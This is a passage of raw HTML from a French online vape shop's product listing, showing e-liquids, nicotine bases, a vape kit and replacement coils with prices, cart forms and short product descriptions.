cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_2892" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2892" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2892" name="id_product_attribute"> <input type="hidden" value="2892" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2892" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2892" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2892" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2892" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html">Concentré Hypnose Just Fruit Full Moon 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2892" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez‑vous envoûter par Full Moon Hypnose “Just Fruit” : un mariage exquis de fruits rouges sauvages, de violette poudrée et de nuage de barbe à...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2664" data-id-product-attribute="7593" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7765-home_default/e-liquide-promo-crapule-liquideo-10ml.jpg" alt = "E-Liquide Chenapan Liquideo 10Ml PROMO | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7765-large_default/e-liquide-promo-crapule-liquideo-10ml.jpg" > <span class="product-additional" data-idproduct="2664"></span> </a><ul class="product-flags"><li class="product-flag discount">-30%</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_2664" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2664" name="minimal_quantity"> <input type="hidden" value="7593" class="id_product_attribute id_product_attribute_2664" name="id_product_attribute"> <input type="hidden" value="2664" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2664" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2664" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2664" data-id-product-attribute="7593" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2664" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg">E-Liquide Chenapan Liquideo 10Ml PROMO</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2664" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix habituel</span> <span class="regular-price">4,90&nbsp;€</span> <span class="discount-percentage">-30%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.43">3,43&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme Multi Freeze pour un maximum de plaisir avec son e-liquide Chenapan. Dégustez une recette fruité fraîche à...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1820" data-id-product-attribute="2796" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt = "Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" > <span class="product-additional" data-idproduct="1820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="967" class="quantity_product quantity_product_1820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1820" name="minimal_quantity"> <input type="hidden" value="2796" class="id_product_attribute id_product_attribute_1820" name="id_product_attribute"> <input type="hidden" value="1820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg">Pack De Base Nicotiné Creation Vap 100 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.9">7,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L'équipe Création-Vap vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6721-home_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" alt = "E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6721-large_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" > <span class="product-additional" data-idproduct="2586"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2586" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2586" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2586" name="id_product_attribute"> <input type="hidden" value="2586" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2586" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2586" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2586" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2586" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html">E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2586" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide prêt à booster Bubble Punch conçu par Liquideo vous propose un goût de bubble gum rose réaliste pour des pauses vape&nbsp;gourmandes. Ce...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="236" data-id-product-attribute="468" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1114-home_default/resistances-gt-nrg-vaporesso.jpg" alt = "Résistances GT NRG Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1114-large_default/resistances-gt-nrg-vaporesso.jpg" > <span class="product-additional" data-idproduct="236"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_236" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_236" name="minimal_quantity"> <input type="hidden" value="468" class="id_product_attribute id_product_attribute_236" name="id_product_attribute"> <input type="hidden" value="236" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_236" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_236" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="236" data-id-product-attribute="468" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="236" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm">Résistances GT NRG Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="236" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.7">3,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez nos résistances GT Series Core Coil, pour les clearomiseurs NRG. Made in Vaporesso. Nous vous proposons plusieurs choix possible de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="938" data-id-product-attribute="2261" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5424-home_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" alt = "Résistance Z Coil Innokin | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5424-large_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" > <span class="product-additional" data-idproduct="938"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="71" class="quantity_product quantity_product_938" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_938" name="minimal_quantity"> <input type="hidden" value="2261" class="id_product_attribute id_product_attribute_938" name="id_product_attribute"> <input type="hidden" value="938" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_938" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_938" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="938" data-id-product-attribute="2261" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="938" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm">Résistance Z Coil Innokin</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="938" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.1">3,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons les résistances&nbsp;Z-Coils&nbsp;conçues par Innokin, des résistances performantes conçues pour entrer dans l'atomiseur Zenith ou Zlide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2628" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6725-home_default/e-liquide-fruittles-liquideo-50-ml.jpg" alt = "E-Liquide Fruittles Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6725-large_default/e-liquide-fruittles-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2628"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2628" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2628" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2628" name="id_product_attribute"> <input type="hidden" value="2628" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2628" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2628" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2628" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2628" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html">E-Liquide Fruittles Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2628" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous propose de faire un saut en enfance et de vous rappelez les petits dragées de toutes les couleurs que vous vous partagiez en cour de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7477-home_default/concentre-hypnose-just-fruit-full-moon.jpg" alt = "Concentré Hypnose Just Fruit Full Moon 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7477-large_default/concentre-hypnose-just-fruit-full-moon.jpg" > <span class="product-additional" data-idproduct="2892"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_2892" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2892" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2892" name="id_product_attribute"> <input type="hidden" value="2892" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2892" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2892" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> 